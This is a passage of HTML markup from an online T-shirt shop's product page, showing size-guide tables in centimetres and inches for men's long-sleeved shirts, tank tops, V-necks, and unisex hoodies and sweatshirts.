<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2420942964" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2420942964 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1544456758">


	<div id="col-1560402013" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1825546345" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1825546345 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-831900050">


	<div id="col-1123269835" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3708556691" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3708556691 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-351743836">


	<div id="col-423230744" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3757006023" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3757006023 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-309810740">


	<div id="col-561520106" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3756767869" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3756767869 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1893126695">


	<div id="col-1351236740" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
